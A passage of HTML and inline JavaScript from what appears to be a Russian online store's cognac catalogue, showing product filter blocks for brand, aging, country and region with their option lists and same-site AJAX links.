Millenaire","value":"0dd144237ed802f75d9f11ffdd8a1a30","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Vintage","value":"7bf7f934c767f75fa93c5ac090703d6d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0410\u0431\u0440\u0430\u0443-\u0414\u044e\u0440\u0441\u043e","value":"ec21d0e87c67a6615b3ccada7d11607b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0410\u0431\u0440\u0430\u0443-\u0414\u044e\u0440\u0441\u043e 1870","value":"6c24c2fc31b9a6f766c76e7ee3eb8b53","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0410\u0440\u0430\u043a\u0435\u043b","value":"a331b357a9dc48d9e8ffe8d84f568864","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0410\u0440\u0435\u0433\u0430\u043a","value":"5bf0a1d6ca1dd3841d24b60b8b513b09","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0411\u0430\u0433\u0440\u0430\u0442\u0438\u043e\u043d","value":"7459fc730a1b9e69ca2187df95e8df60","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0411\u0435\u043b\u044b\u0439 \u0430\u0438\u0441\u0442","value":"e362e40de46a1d70d31040c8ba3bcaf6","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0411\u0435\u0448 \u041a\u0443\u0434\u0443\u043a","value":"13235a3f6e5ae928652b3646e90725eb","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0413\u0440\u0430\u0444\u0441\u043a\u0438\u0439 \u0437\u0430\u043c\u043e\u043a","value":"36247766e0a69481a204202956758e7e","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0414\u0440\u0435\u0432\u043d\u044f\u044f \u0425\u0438\u0432\u0430","value":"7e30a525baaa54c19186811dff1ef1c7","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0418\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0412\u0441\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439","value":"5be08e84bc452f41479dbec2d6db5b20","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0418\u043e\u0440\u0435\u043b\u0438","value":"5c6e39b97f1dc5009c34baf7bb440a4a","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041a\u0430\u0441\u043f\u0438\u0439","value":"c48a45a98b951afe9dd499329de7ab34","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041a\u0438\u0437\u043b\u044f\u0440","value":"5b66f1b1c7fcd58d3a4b793546b1bf35","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041a\u0438\u0437\u043b\u044f\u0440\u0441\u043a\u0438\u0439","value":"e6b79ee35ecbb960876b1b3289839c75","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041a\u0438\u0437\u043b\u044f\u0440\u0441\u043a\u0438\u0439 \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0439","value":"cb6b9bc978df49ff6daaa09402f02f4a","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041a\u0440\u0435\u043c\u043b\u0438\u043d \u042d\u0432\u043e\u0440\u0434","value":"kremlin award","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041b\u0435\u0437\u0433\u0438\u043d\u043a\u0430","value":"09cd223542aad455e9bc8aa5174366de","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041d. \u041d\u0435\u043a\u0440\u0430\u0441\u043e\u0432","value":"883210d63eb52faae38e21ab7ce8da1c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041d\u043e\u0432\u043e\u043a\u0443\u0431\u0430\u043d\u0441\u043a\u043e\u0435","value":"b6fe0b7c661d17bd36f90619eca99032","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439 \u0412\u043b\u0430\u0441\u0442\u0435\u043b\u0438\u043d","value":"noy tirakal","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u043a","value":"noy classic","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439 \u041c\u0438\u043b\u043b\u0435\u0437\u0438\u043c","value":"noy millesime","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041f\u0435\u0442\u0440 \u0412\u0435\u043b\u0438\u043a\u0438\u0439","value":"bc261a2fc6257b28d8343595ddafdba9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u041f\u044f\u0442\u044c \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u0435\u043a","value":"d62246d2dffea38a64cc8ad1e903af63","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0420\u043e\u0441\u0441\u0438\u044f","value":"3665d7e91cd464e2720ac62eb5400a51","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0421\u0430\u0440\u0430\u0434\u0436\u0435\u0432","value":"358ae9ee32414b76ec541afe7a11add3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0421\u0435\u043d\u0430\u0442\u043e\u0440","value":"12a959ad0476f959e0f38d6d3878fc1a","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0421\u0442\u0430\u0440\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c","value":"2a6442f5f180cdf1d5114841345e539b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0421\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u043d\u0430","value":"ea870d1778556297cef543e19259b3a3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0421\u0442\u0430\u0440\u044b\u0439 \u041a\u0435\u043d\u0438\u0433\u0441\u0431\u0435\u0440\u0433","value":"3050c909861e14d6f71c358c94a7cc66","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0421\u0442\u0430\u0440\u044b\u0439 \u043a\u0430\u0445\u0435\u0442\u0438","value":"66699e4637a7f45b2dfb08e32908c158","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0422\u0440\u0438 \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0438","value":"8ff969e9d395dc420f7dfed6decad552","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u0422\u0440\u043e\u0444\u0435\u0439\u043d\u044b\u0439","value":"d1cfa909aaa587ee88fc157b6e08d285","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"\u2116 27","value":"2ff242ccc62c388b9b6f85ff6aa0c362","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="161546d4840c48b1d0e27b13c02a0561"
               onclick="mobileFilter.filterMore(this, 1091, 'BRENDI')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="209">
                            <p class="filter__title "><span class="filter__main-title">Выдержка</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="6a1eb513b877d1cecbbe275fafba4737">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/5-let/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/5-let/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="7821d404a8193b2e97a111486fb7b6e2"
                            name="filter[209][]"
                                                            data-count="1"
                                                        id=""
                            data-id="209"
                            data-value="5 лет"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">5 лет</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/3-goda/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="7337131e40ea94daf2d08c81a97ac1c6"
                            name="filter[209][]"
                                                            data-count="71"
                                                        id=""
                            data-id="209"
                            data-value="3 года"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">3 года</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="a0353074170a966bccafce346bdf609f"
                            name="filter[209][]"
                                                            data-count="0"
                                                        id=""
                            data-id="209"
                            data-value="12 лет"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">12 лет</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="01c54e1f859f67aff02abe5808233b48"
                            name="filter[209][]"
                                                            data-count="0"
                                                        id=""
                            data-id="209"
                            data-value="18 лет"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">18 лет</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="45f19c409b8ee69a4a35d2aee1379a9c"
                            name="filter[209][]"
                                                            data-count="0"
                                                        id=""
                            data-id="209"
                            data-value="15 лет"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">15 лет</p>
                    </label>
                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[209] = [{"parent_code":"AGING","name":"3 \u0433\u043e\u0434\u0430","value":"7337131e40ea94daf2d08c81a97ac1c6","count":71,"checked":false,"disabled":false},{"parent_code":"AGING","name":"5 \u043b\u0435\u0442","value":"7821d404a8193b2e97a111486fb7b6e2","count":1,"checked":false,"disabled":false},{"parent_code":"AGING","name":"\u043e\u0442 4 \u043b\u0435\u0442","value":"1728e2d29cb595a13350f8f9818479dd","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u0431\u043e\u043b\u0435\u0435 30 \u043b\u0435\u0442","value":"1bccf1abe74e756cee50f21c757dc072","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 15 \u043b\u0435\u0442","value":"ace22f0274a32cc48393163d8a9fc45f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u0434\u043e 45 \u043b\u0435\u0442","value":"21975804268010cee089d6c36c7b4ec8","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u0434\u043e 40 \u043b\u0435\u0442","value":"b80f1bb03a6d4793039ecbc3f62500cb","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u0434\u043e 80 \u043b\u0435\u0442","value":"c7156314a9a8d5aa9f664687332be4fa","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 10 \u043b\u0435\u0442","value":"47b4761db965a149d54049d69ca328f4","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 12 \u043b\u0435\u0442","value":"62df490597bb9695306887bb9ded53a4","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u0431\u043e\u043b\u0435\u0435 20 \u043b\u0435\u0442","value":"21a062f76d772a3d35955ffb20d92817","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 4 \u043b\u0435\u0442","value":"7a213508dbe4e5f4196aa6da1d3a112d","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 7 \u043b\u0435\u0442","value":"1acfe6a778dcd5a6a2a3846e42935645","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 6 \u043b\u0435\u0442","value":"62b2d7f9551119b53699070bb317a19b","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 50 \u043b\u0435\u0442","value":"5a6532ad756f1339b7116242fda6c986","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 8 \u043b\u0435\u0442","value":"99f74733c631f7289daaeadc930c0218","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 3 \u043b\u0435\u0442","value":"64f65725576a14a57339d9d04a5a938e","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 20 \u043b\u0435\u0442","value":"ec9f106594022f09dce2ba5fe4928eaf","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043e\u0442 10 \u043b\u0435\u0442","value":"ff59bd5bd9c0d80e65ad0546b3ccf919","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 2 \u043b\u0435\u0442","value":"54caaf8222719f34d6aa5b07fce53cb4","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 5 \u043b\u0435\u0442","value":"f4d9d3a8ae4248c6d68d7685d040719e","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 14 \u043b\u0435\u0442","value":"ef4ee12824e60b17e2f94dc47dc03050","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 28 \u043b\u0435\u0442","value":"117e99f2f6a4724bba4035f13c16317d","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 30 \u043b\u0435\u0442","value":"9be10b246ee5a38e18fe04261e0f7f55","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 22 \u043b\u0435\u0442","value":"f6f1b7ccad2dcf8b7a10a09abc7cd04f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 40 \u043b\u0435\u0442","value":"c7eb49e053c6b705d301fd355f8390df","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 45 \u043b\u0435\u0442","value":"b1b2669f54c5e12e75681cefa3e2ce3f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"\u043e\u0442 2 \u043b\u0435\u0442","value":"7caa1b777d673ea8b6557dbe5018a4cf","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"2 \u0433\u043e\u0434\u0430","value":"a85bfab62a5623e2c79712156abf8ae0","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"3-6 \u043b\u0435\u0442","value":"8942e6bfdf5bf1becfd1238128d7b24f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"4 \u0433\u043e\u0434\u0430","value":"02502f5416ab14345ff0aac06d18ae8e","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"4-10 \u043b\u0435\u0442","value":"abf396a8140d4da2bc552eacbdd3bbe1","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"6 \u043b\u0435\u0442","value":"aa94b886efe4fae28b36ef8b24569797","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"7 \u043b\u0435\u0442","value":"f69be9d075b15d43b134bf4f268443d9","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"8 \u043b\u0435\u0442","value":"fa36f32c52e1b42b0b3987ddd1352585","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"10-45 \u043b\u0435\u0442","value":"f4d0ad85373e30a7d279d1aa6d438da3","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"10-25 \u043b\u0435\u0442","value":"c555a62434616f33b9ee8f34a88afb93","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"10-15 \u043b\u0435\u0442","value":"6ea7ae22f9c0fca36c5d51c4e421d10f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"10-12 \u043b\u0435\u0442","value":"1644bb291531342982d5f9eb66229249","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"10 \u043b\u0435\u0442","value":"df1558c8e24def4be7f0e83fa78c8cb6","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"11 \u043b\u0435\u0442","value":"224d0d07e86fd215180af7ff107f8aaf","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"12 \u043b\u0435\u0442","value":"a0353074170a966bccafce346bdf609f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"13 \u043b\u0435\u0442","value":"84e451f0408cde80d1403d479e72ec15","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"14 \u043b\u0435\u0442","value":"0bce70cf7af210252fa2a95ec0451eba","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"15 \u043b\u0435\u0442","value":"45f19c409b8ee69a4a35d2aee1379a9c","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"15-18 \u043b\u0435\u0442","value":"c02c2b44c094e7e9b9758236564f8bf3","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"17 \u043b\u0435\u0442","value":"4b5f0daa62a8ba613764a0085977a6a9","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"18 \u043b\u0435\u0442","value":"01c54e1f859f67aff02abe5808233b48","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"18-20 \u043b\u0435\u0442","value":"eec1a1710bac4af1a03816673e2d4212","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"20 \u043b\u0435\u0442","value":"7ba8600ffa03cb78e7462fb758bc0c86","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"21 \u0433\u043e\u0434","value":"fe69647db4ad980d142b58cea59e703c","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"23 \u0433\u043e\u0434\u0430","value":"f6ae6a2758dae432aacd1936bbd3c1f1","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"25 \u043b\u0435\u0442","value":"21f3030a2fcb20619f6218df06880b54","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"26 \u043b\u0435\u0442","value":"12627a3eb7e1f10d424b6ee1d28204ff","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"27 \u043b\u0435\u0442","value":"dd52a26f45f533d4c285acdba8a82dc0","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"28 \u043b\u0435\u0442","value":"ba41b238c64641b711ff45758f809605","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"30 \u043b\u0435\u0442","value":"6a724fa09ad2620035c49c11312e4c6a","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"34 \u0433\u043e\u0434\u0430","value":"8978c41f691bca4fe50cd7757064c3f7","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"35 \u043b\u0435\u0442","value":"55969a045bfdfecfbe98018aa29eaf37","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"36 \u043b\u0435\u0442","value":"707fcda6f77ea1210e203475258a7b5f","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"38 \u043b\u0435\u0442","value":"cc075bc0443f2513994170ef93b355e1","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"39 \u043b\u0435\u0442","value":"d6dc7f5c363827694c44ef3777bfba41","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"40 \u043b\u0435\u0442","value":"cf20d64efb2af7ae23b387cdc6dc33dc","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"45 \u043b\u0435\u0442","value":"6b79e6217647d3c060c6992bf5281713","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"48 \u043b\u0435\u0442","value":"339f9915e48f222878f2f32e15db414b","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"50 \u043b\u0435\u0442","value":"7ce09987d5e416d28c2f849c00bdac1c","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"57 \u043b\u0435\u0442","value":"0c7a78528b4c207e0de04fb662e9d89d","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"65 \u043b\u0435\u0442","value":"616bc88f5e44d23c19c96c6923d61611","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"70 \u043b\u0435\u0442","value":"a287112ef5fe43e7fd8ccf4847b6ddd5","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"80 \u043b\u0435\u0442","value":"778b30eb7a8a0657d623fa66cb76160c","count":0,"checked":false,"disabled":true},{"parent_code":"AGING","name":"100 \u043b\u0435\u0442","value":"9191091e81a4c57bf32b284ec7523416","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="6a1eb513b877d1cecbbe275fafba4737"
               onclick="mobileFilter.filterMore(this, 209, 'AGING')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="6">
                            <p class="filter__title "><span class="filter__main-title">Страна</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="6ddc09dc456001d9854e9fe670374eb2">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/armeniya/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/armeniya/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="armenia"
                            name="filter[6][]"
                                                            data-count="33"
                                                        id=""
                            data-id="6"
                            data-value="Армения"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Армения</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/rossiya/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/rossiya/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="russia"
                            name="filter[6][]"
                                                            data-count="37"
                                                        id=""
                            data-id="6"
                            data-value="Россия"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Россия</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/gruziya/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/gruziya/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="georgia"
                            name="filter[6][]"
                                                            data-count="11"
                                                        id=""
                            data-id="6"
                            data-value="Грузия"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Грузия</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/kazakhstan/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/kazakhstan/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="kazakhstan"
                            name="filter[6][]"
                                                            data-count="1"
                                                        id=""
                            data-id="6"
                            data-value="Казахстан"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Казахстан</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/uzbekistan/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/uzbekistan/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="uzbekistan"
                            name="filter[6][]"
                                                            data-count="3"
                                                        id=""
                            data-id="6"
                            data-value="Узбекистан"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Узбекистан</p>
                    </label>
                                </a>            </li>
                                                                    <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[6] = [{"parent_code":"COUNTRY","name":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d","value":"azerbaydzhan","count":2,"checked":false,"disabled":false},{"parent_code":"COUNTRY","name":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f","value":"armenia","count":33,"checked":false,"disabled":false},{"parent_code":"COUNTRY","name":"\u0413\u0440\u0443\u0437\u0438\u044f","value":"georgia","count":11,"checked":false,"disabled":false},{"parent_code":"COUNTRY","name":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d","value":"kazakhstan","count":1,"checked":false,"disabled":false},{"parent_code":"COUNTRY","name":"\u0420\u043e\u0441\u0441\u0438\u044f","value":"russia","count":37,"checked":false,"disabled":false},{"parent_code":"COUNTRY","name":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d","value":"uzbekistan","count":3,"checked":false,"disabled":false},{"parent_code":"COUNTRY","name":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c","value":"belarus","count":0,"checked":false,"disabled":true},{"parent_code":"COUNTRY","name":"\u041a\u043e\u043d\u044c\u044f\u043a","value":"konyak","count":0,"checked":false,"disabled":true},{"parent_code":"COUNTRY","name":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f","value":"france","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="6ddc09dc456001d9854e9fe670374eb2"
               onclick="mobileFilter.filterMore(this, 6, 'COUNTRY')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="7">
                            <p class="filter__title "><span class="filter__main-title">Регион</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="69aede266809f89b89fe70681f6a129f">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/region-is-araratskaya-dolina/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/region-is-araratskaya-dolina/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="araratskaya-dolina"
                            name="filter[7][]"
                                                            data-count="16"
                                                        id=""
                            data-id="7"
                            data-value="Араратская долина"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Араратская долина</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/dagestan/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/dagestan/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="dagestan"
                            name="filter[7][]"
                                                            data-count="9"
                                                        id=""
                            data-id="7"
                            data-value="Дагестан"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Дагестан</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
